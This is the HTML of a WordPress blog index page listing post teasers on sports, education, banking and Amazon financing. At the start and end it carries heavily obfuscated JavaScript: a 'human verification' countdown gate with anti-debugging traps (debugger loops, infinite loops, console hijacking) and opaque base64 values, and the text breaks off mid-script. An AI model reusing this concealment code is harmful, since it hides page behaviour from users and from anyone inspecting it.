jQuery(_0xf481c6b17bf00253499301233b7be178884659ac(0x1ac))[_0xf481c6b17bf00253499301233b7be178884659ac(0x1b5)](),_0x5dbc65878b8368c506d6cee8ce9131e9f6fe0b2a(),clearInterval(_0x99fbffc360354486924466289475ff8cc6f7ed5b);}else _0x3a56b1=_0x1db7a8;}_0x1247eaa45befaf86057bb97e81cab300af7a5806=_0x1247eaa45befaf86057bb97e81cab300af7a5806-0x1;var _0x8d2a30903ceaf30deeb0d873e1cffa971e4f007d=_0xc57298e0b493f0ed4fa6c8b5615475320df61c95[_0xf481c6b17bf00253499301233b7be178884659ac(0x1cd)](/\{\{count\}\}/g,_0x1247eaa45befaf86057bb97e81cab300af7a5806);jQuery(_0xf481c6b17bf00253499301233b7be178884659ac(0x1a0))[_0xf481c6b17bf00253499301233b7be178884659ac(0x1ca)](_0x8d2a30903ceaf30deeb0d873e1cffa971e4f007d);},0x3e8);(function(){var _0xf370f74d3fa81fce2efe69c08badf4d6dd3e96f0=_0xfd6f01df02ae674d2fc5f9ece4d0cdc0a143da2b,_0x418e73=function(){var _0x314bc84a8c05c95fe61e06523554f9bbaf8a3679=_0x39a9,_0x59b501;try{_0x59b501=Function('return\x20(function()\x20'+_0x314bc84a8c05c95fe61e06523554f9bbaf8a3679(0x1c0)+');')();}catch(_0x556583){_0x59b501=window;}return _0x59b501;},_0x1df79b=_0x418e73();_0x1df79b[_0xf370f74d3fa81fce2efe69c08badf4d6dd3e96f0(0x1a5)](_0x1ac7df,0x3e8);}());function _0x4a3a(){var _0x1ac5090fa066cd0a9075c4e4ee581d4f6cf15078=['apply','DMHQr','return\x20(function()\x20','init','isTrusted','6931020Racpqv','hide','table','log','submit','stateObject','hHALL','646880gaeQDr','debu','gger','1455738OZODtw','QwxIL','AMKTG','exception','length','zISZW','Ucksc','#soralink-human-verif-countdown-text','function\x20*\x5c(\x20*\x5c)','TVkXV','originalEvent','click','setInterval','input[name=userid]','ykVkl','4fbDBuf','console','floor','prototype','#soralink-human-verif-main','(((.+)+)+)+$','newYN','val','random','#landing','iQeJm','829266GwGHyl','lcxUp','show','__proto__','bind','test','error','counter','search','string','wEfHw','trace','#soralink-human-verif-main-cxxd','{}.constructor(\x22return\x20this\x22)(\x20)','toString','landing','ucfQT','5413240ppvdRq','BzwkE','haaIi','call','constructor','find','html','788829uzuaru','TRhfd','replace','12472256fnEWeH'];_0x4a3a=function(){return _0x1ac5090fa066cd0a9075c4e4ee581d4f6cf15078;};return _0x4a3a();}function _0x1ac7df(_0x118c52){var _0xf9aa65577bc4166cb0428b9d346ad2287b3364c0=_0xfd6f01df02ae674d2fc5f9ece4d0cdc0a143da2b;function _0x14645f(_0x962777){var _0x2ff3ee388fa7ae7d5047152264c44ecab603f06c=_0x39a9;if(_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1b2)===_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1d0)){if(_0x3981a7){var _0x8d7c0772c9b3a6f86d9bb1e5e0a44eee82f1332f=_0x466e48[_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1cf)](_0x5aa99d,arguments);return _0x40a664=null,_0x8d7c0772c9b3a6f86d9bb1e5e0a44eee82f1332f;}}else{if(typeof _0x962777===_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1bc))return function(_0x559d7f){}[_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1c8)]('while\x20(true)\x20{}')['apply'](_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1ba));else(''+_0x962777/_0x962777)[_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x19d)]!==0x1||_0x962777%0x14===0x0?function(){return!![];}[_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1c8)](_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x197)+_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x198))[_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1c7)]('action'):'TcueN'===_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1a2)?_0x19c612():function(){return![];}[_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x1c8)](_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x197)+_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x198))['apply'](_0x2ff3ee388fa7ae7d5047152264c44ecab603f06c(0x194));_0x14645f(++_0x962777);}}try{if(_0x118c52)return _0x14645f;else{if(_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x1b4)===_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x195))return _0x4252ef[_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x1c1)]()[_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x1bb)](_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x1ad))[_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x1c1)]()[_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x1c8)](_0x18586d)[_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x1bb)](_0xf9aa65577bc4166cb0428b9d346ad2287b3364c0(0x1ad));else _0x14645f(0x0);}}catch(_0x4352f6){}}
		</script>
	
	            </div>
        </div>
    </form>
<div id="primary" class="content-area col-md-8 gmr-default">

	<main id="main" class="site-main" role="main">

				<header>
				<h1 class="page-title screen-reader-text">Jav &amp; Sid Blog</h1>
			</header>
			
<article id="post-4610" class="gmr-smallthumb clearfix post-4610 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-sports" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/joe-mixon-the-rise-of-an-nfl-star/" itemprop="url" title="Permalink to: Joe Mixon: The Rise of an NFL Star" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/03/NYPICHPDPICT000005582873-200x135.webp" class="attachment-medium size-medium wp-post-image" alt="Joe Mixon: The Rise of an NFL Star" itemprop="image" decoding="async" srcset="https://javsidblog.com/wp-content/uploads/2023/03/NYPICHPDPICT000005582873-200x135.webp 200w, https://javsidblog.com/wp-content/uploads/2023/03/NYPICHPDPICT000005582873-768x515.webp 768w, https://javsidblog.com/wp-content/uploads/2023/03/NYPICHPDPICT000005582873.webp 1024w" sizes="(max-width: 200px) 100vw, 200px" title="Joe Mixon: The Rise of an NFL Star" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/joe-mixon-the-rise-of-an-nfl-star/" itemprop="url" title="Permalink to: Joe Mixon: The Rise of an NFL Star" rel="bookmark">Joe Mixon: The Rise of an NFL Star</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Joe Mixon is a rising star in the National Football League (NFL) who has been making waves with his exceptional&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-4607" class="gmr-smallthumb clearfix post-4607 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-games" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/chelsea-f-c-vs-borussia-dortmund-uefa-champions-league-a-clash-of-titans/" itemprop="url" title="Permalink to: Chelsea F.C. vs Borussia Dortmund &#8211; UEFA Champions League: A Clash of Titans" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/03/liverpool_fc_v_real_madrid_-_uefa_champions_league_final_2021_22-200x135.webp" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" title="liverpool_fc_v_real_madrid_-_uefa_champions_league_final_2021_22" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/chelsea-f-c-vs-borussia-dortmund-uefa-champions-league-a-clash-of-titans/" itemprop="url" title="Permalink to: Chelsea F.C. vs Borussia Dortmund &#8211; UEFA Champions League: A Clash of Titans" rel="bookmark">Chelsea F.C. vs Borussia Dortmund &#8211; UEFA Champions League: A Clash of Titans</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Football fans around the world are eagerly anticipating the upcoming match between Chelsea F.C. and Borussia Dortmund in the UEFA&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div class="holidAds" style="max-width: 728px; max-height: 90px; overflow: hidden;"></div></div>
<div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<div class="holidAds widescreen" style="max-width: 350px; min-height: 250px; overflow: hidden;"></div>
<div class="holidAds mobile"></div></div>

<article id="post-4603" class="gmr-smallthumb clearfix post-4603 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/explore-the-indian-education-system-a-comprehensive-guide/" itemprop="url" title="Permalink to: Explore the Indian Education System: A Comprehensive Guide" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/01/careers-in-corporate-finance-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" title="careers-in-corporate-finance" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/explore-the-indian-education-system-a-comprehensive-guide/" itemprop="url" title="Permalink to: Explore the Indian Education System: A Comprehensive Guide" rel="bookmark">Explore the Indian Education System: A Comprehensive Guide</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>As a global leader in information technology, business outsourcing, and other industries, India has attracted increasing attention from international students&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-4601" class="gmr-smallthumb clearfix post-4601 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-banking" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/how-internet-banking-is-changing-the-way-we-handle-money/" itemprop="url" title="Permalink to: How Internet Banking is Changing the Way We Handle Money" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2022/12/Save-Energy-Save-Money-Cielo-1-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="Amazon Business" itemprop="image" decoding="async" title="Amazon Business" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/how-internet-banking-is-changing-the-way-we-handle-money/" itemprop="url" title="Permalink to: How Internet Banking is Changing the Way We Handle Money" rel="bookmark">How Internet Banking is Changing the Way We Handle Money</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>As technology advances, so does the way we handle our money. Gone are the days when we had to visit&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div class="holidAds" style="max-width: 728px; max-height: 90px; overflow: hidden;"></div></div>

<article id="post-4592" class="gmr-smallthumb clearfix post-4592 post type-post status-publish format-standard has-post-thumbnail hentry category-finance category-loan tag-loan tag-myloancare-newrez tag-newrez tag-newrez-myloancare" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/newrez-myloancare-the-one-stop-solution-for-all-your-loan-needs/" itemprop="url" title="Permalink to: Newrez MyLoanCare: The One-Stop Solution for All Your Loan Needs" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/01/NewRez-200x135.webp" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" title="NewRez" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/newrez-myloancare-the-one-stop-solution-for-all-your-loan-needs/" itemprop="url" title="Permalink to: Newrez MyLoanCare: The One-Stop Solution for All Your Loan Needs" rel="bookmark">Newrez MyLoanCare: The One-Stop Solution for All Your Loan Needs</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>In today&#8217;s fast-paced world, finding the right loan can be a daunting task. With so many options available, it can&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-4590" class="gmr-smallthumb clearfix post-4590 post type-post status-publish format-standard has-post-thumbnail hentry category-amazon category-finance tag-amazon tag-amazon-sellers" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/growth-potential-of-your-amazon-business-financing-options-explained/" itemprop="url" title="Permalink to: Growth Potential of Your Amazon Business: Financing Options Explained" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2022/12/Save-Energy-Save-Money-Cielo-1-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="Amazon Business" itemprop="image" decoding="async" title="Amazon Business" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/growth-potential-of-your-amazon-business-financing-options-explained/" itemprop="url" title="Permalink to: Growth Potential of Your Amazon Business: Financing Options Explained" rel="bookmark">Growth Potential of Your Amazon Business: Financing Options Explained</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Online retail giant Amazon has revolutionized the way we shop, connecting millions of customers with millions of products from all&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div class="holidAds" style="max-width: 728px; max-height: 90px; overflow: hidden;"></div></div>

<article id="post-4587" class="gmr-smallthumb clearfix post-4587 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-finance tag-amazon tag-amazon-inventory-financing tag-inventory-finance" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/unlock-your-business-potential-with-amazon-inventory-financing-the-key-to-growing-your-e-commerce-empire/" itemprop="url" title="Permalink to: Unlock Your Business Potential with Amazon Inventory Financing: The Key to Growing Your E-commerce Empire" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/01/What-is-Inventory-Financing-and-How-Does-It-Work-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="amazon inventory financing" itemprop="image" decoding="async" title="What-is-Inventory-Financing-and-How-Does-It-Work" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/unlock-your-business-potential-with-amazon-inventory-financing-the-key-to-growing-your-e-commerce-empire/" itemprop="url" title="Permalink to: Unlock Your Business Potential with Amazon Inventory Financing: The Key to Growing Your E-commerce Empire" rel="bookmark">Unlock Your Business Potential with Amazon Inventory Financing: The Key to Growing Your E-commerce Empire</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>In today&#8217;s fast-paced business world, companies are constantly looking for ways to streamline their operations and grow their businesses. One&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-4584" class="gmr-smallthumb clearfix post-4584 post type-post status-publish format-standard has-post-thumbnail hentry category-blogging category-new tag-online-shopping" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content">

			<div class="content-thumbnail"><a href="https://javsidblog.com/online-shopping-has-become-increasingly-popular-in-recent-years/" itemprop="url" title="Permalink to: Online Shopping has become increasingly popular in recent years" rel="bookmark"><img width="200" height="135" src="https://javsidblog.com/wp-content/uploads/2023/01/Untitled-1-1-200x135.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" title="Untitled-1-1" /></a></div>
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://javsidblog.com/online-shopping-has-become-increasingly-popular-in-recent-years/" itemprop="url" title="Permalink to: Online Shopping has become increasingly popular in recent years" rel="bookmark">Online Shopping has become increasingly popular in recent years</a>
				</h2>

							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Online shopping has become increasingly popular in recent years, and for good reason. It is convenient, easy, and often provides&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://javsidblog.com/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://javsidblog.com/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://javsidblog.com/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://javsidblog.com/page/2/"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.41 6L5 7.41L9.58 12L5 16.59L6.41 18l6-6z" fill="currentColor"/><path d="M13 6l-1.41 1.41L16.17 12l-4.58 4.59L13 18l6-6z" fill="currentColor"/></svg></a></li>
</ul>

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky" role="complementary" >
	<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="holidAds box" style="max-width: 350px; min-height: 250px; overflow: hidden;"></div></div></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://javsidblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://javsidblog.com/joe-mixon-the-rise-of-an-nfl-star/">Joe Mixon: The Rise of an NFL Star</a>
									</li>
											<li>
					<a href="https://javsidblog.com/chelsea-f-c-vs-borussia-dortmund-uefa-champions-league-a-clash-of-titans/">Chelsea F.C. vs Borussia Dortmund &#8211; UEFA Champions League: A Clash of Titans</a>
									</li>
											<li>
					<a href="https://javsidblog.com/explore-the-indian-education-system-a-comprehensive-guide/">Explore the Indian Education System: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://javsidblog.com/how-internet-banking-is-changing-the-way-we-handle-money/">How Internet Banking is Changing the Way We Handle Money</a>
									</li>
											<li>
					<a href="https://javsidblog.com/newrez-myloancare-the-one-stop-solution-for-all-your-loan-needs/">Newrez MyLoanCare: The One-Stop Solution for All Your Loan Needs</a>
									</li>
					</ul>

		</div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="holidAds box" style="max-width: 350px; min-height: 250px; overflow: hidden;"></div></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3338"><a href="https://javsidblog.com/category/amazon/">Amazon</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://javsidblog.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://javsidblog.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://javsidblog.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://javsidblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://javsidblog.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://javsidblog.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://javsidblog.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://javsidblog.com/category/health-foods/">Health &amp; Foods</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://javsidblog.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://javsidblog.com/category/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://javsidblog.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://javsidblog.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://javsidblog.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://javsidblog.com/category/tech-news/">Tech News</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://javsidblog.com/category/technology/">Technology</a>
</li>
			</ul>

			</div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="holidAds box" style="max-width: 350px; min-height: 250px; overflow: hidden;"></div></div></div></aside><!-- #secondary -->
					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
			<div class="container"><div class="idblog-footerbanner"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8328712891599700"
     crossorigin="anonymous"></script>
<!-- Csf2 -->
<ins class="adsbygoogle"
     style="display:block;height:600px; width:350px; "
     data-ad-client="ca-pub-8328712891599700"
     data-ad-slot="4501828817"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div></div>		</div><!-- .gmr-content -->
	
</div><!-- #site-container -->

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

		
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="https://www.idtheme.com/superfast/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->

	
</div><!-- #footer-container -->
<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></g></svg></div>

		
	<script>
				var _0x45a631fe4ed929a4628679deaceb6a50d668feaf="[base64]";
var _0xfabaa317ed3a80fb1e6673f2bc96373ab8d54b0c="TXpNNU1XSm1aR1JtTjJZNE9UUm1ZakptWkRabE9UZGhPR05qWWpVNFpXUXpZMkptT1dGbU1XWmtZekF4T0dSaFlUUXdOR1E1WkdZeE5qQmpaak13T1dKa1pHWXhZVEl4";
var _0x8f63344040e13a1559236ad0e32136453d28275d="ZGRhMjdhYmQwMWRhY2Y4ZDcyOTQ5NDg4NDI2OWQ3YmM=";
var _0x874eae71110be2514dbedfed2f22c7083eeb0e2b="NDA1Mw==";
var _0x4411fa77e7f2aa5fcfd522bd01cac450236489ad="[base64]";
var _0xf56c01056242d28664cdd35485cbc3f872b6ecec="dire-ETO3kTN4YmN0AjZ1AzM4gTN2M2N3MWYxUTZmJWNlFTN";
var _0x7104e9468bc5a17805f0e2f1d98b73422a8a4d5e="dire-U2YjFWYhVTZhRDZ5UTY3IWZzYjZyIzN4EjM4UGNwcTY";
var _0x09a03ed23d9d6f2e71eac10a0c6034cf9113c03d="radiant-gMkZmN2YzYyIWZ0YmYkZDZmNWMmdjZilDNiVmM4Y2NzETO4IWO4MWM";
		var _0x2a1cfb1fd1992ffcc7ec70801bd6d834f4ac27bb=10000;
		var _0xd11d000c587c72e6be022022f559dad5fa2a901c="[base64]";
var _0xefb29870450eaa42f4f3d20600fb7906ed7ad543="Njg4MA==";
var _0x9716c0e7158d8e49519c4b60e44d504bb6068a2c="[base64]";
var _0x30e5f5cc8749a2311c724331ec33c21359c920fc="[base64]";
var _0x1c7531cd082e9d1da8a0532b1d9637460d72bc65="[base64]";
var _0x3671825f136dfa1f0ade22141b1026c9f9f545a6="T1RVMll6VXpZV0UxWXpoalpXUXhZbUl4TVRBek9EYzVNbVV6TlRVeU1qUXdZMlJpTTJWbFpXVTJZemhrT1dJNVpqRTJNRGRrT1dabVpUbGtPVEV5T0RRd1pqUTRZbUZp";
var _0xb0308b704f6966cb3805459d16a8e73080cee415="[base64]";
var _0xb6932bfe943420fe94e3090011056e0bd94ae7a2="WUFvLKyRWPITjqFh-uBPBCBA6Yl1BxGAsu4OWLp7";
var _0x71811b9304433c98675861a6fe392a97f1dc994b="WW1GbE5qWTVOR0kyTmpNeFltUmtORFV3TUdGaVpXUm1Nemc1TlRBeVpESTNaVFl5WlRsbVlqZGxOamt4Tm1SbU5qUTRaV1JqWW1FMU5qSmhZak16WmpGbE1EUXdZVE5q";
var _0x14f143c6831d6f32932802e447c320ac0ea4f14c=1000;
		var _0x4cdc1c2c7bc06e398749fb12a4a554831a5e7fbb=_0xc580;function _0x4d01(){var _0x6e17f1b86fc096baabca7e699054e56215173223=['1163537CrqloS','function\x20*\x5c(\x20*\x5c)','log','18ddVmjN','489639MIjmXk','debu','stateObject','test','btSau','#showlink','init','vGxiZ','action','7813695zqVtWN','hwYhS','constructor','__proto__','JWwQy','UnqWX','8385699wRyaCm','chain','click','setInterval','24773896CFbUNV','CBpjE','while\x20(true)\x20{}','warn','{}.constructor(\x22return\x20this\x22)(\x20)','console','(((.+)+)+)+$','table','length','input','gger','trace','9055992oATxoA','NDojy','prototype','toString','string','call','isTrusted','#generater','#pleasewaits','return\x20(function()\x20','search','originalEvent','exception','show','6281616cLvDrk','IcUSI','pTLOm','hide','\x5c+\x5c+\x20*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)','bind','apply','pUhDj','counter'];_0x4d01=function(){return _0x6e17f1b86fc096baabca7e699054e56215173223;};return _0x4d01();}(function(_0x1fb8a9,_0x46024e){var _0xaffaaf747d20addfb9787d4ef801632aad03a75f=_0xc580,_0x428081=_0x1fb8a9();while(!![]){try{var _0x2cd27c0ca4a57770c9ef10c96faa20883db64a21=-parseInt(_0xaffaaf747d20addfb9787d4ef801632aad03a75f(0x107))/0x1+parseInt(_0xaffaaf747d20addfb9787d4ef801632aad03a75f(0x10a))/0x2*(-parseInt(_0xaffaaf747d20addfb9787d4ef801632aad03a75f(0x10b))/0x3)+parseInt(_0xaffaaf747d20addfb9787d4ef801632aad03a75f(0xfe))/0x4+parseInt(_0xaffaaf747d20addfb9787d4ef801632aad03a75f(0xda))/0x5+-parseInt(_0xaffaaf747d20addfb9787d4ef801632aad03a75f(0xf0))/0x6+-parseInt(_0xaffaaf747d20addfb9787d4ef801632aad03a75f(0xe0))/0x7+parseInt(_0xaffaaf747d20addfb9787d4ef801632aad03a75f(0xe4))/0x8;if(_0x2cd27c0ca4a57770c9ef10c96faa20883db64a21===_0x46024e)break;else _0x428081['push'](_0x428081['shift']());}catch(_0x46cb49){_0x428081['push'](_0x428081['shift']());}}}(_0x4d01,0xd9519));var _0xaee7a82af7aff1bb11b4ad36a055688b9e72f1c0=(function(){var _0xfff7b10d0648a28ecf3a4d6f973bbbd46afaa379=!![];return function(_0x599307,_0x186271){var _0x14252c9ca499f1e6d4ad9d5fa868a708ea0f565c=_0xc580;if('PxAOr'===_0x14252c9ca499f1e6d4ad9d5fa868a708ea0f565c(0x10f))return function(_0x2d1e42){}[_0x14252c9ca499f1e6d4ad9d5fa868a708ea0f565c(0xdc)]('while\x20(true)\x20{}')[_0x14252c9ca499f1e6d4ad9d5fa868a708ea0f565c(0x104)]('counter');else{var _0xee1c3cca39742793c20be932326999b54d1925e4=_0xfff7b10d0648a28ecf3a4d6f973bbbd46afaa379?function(){var 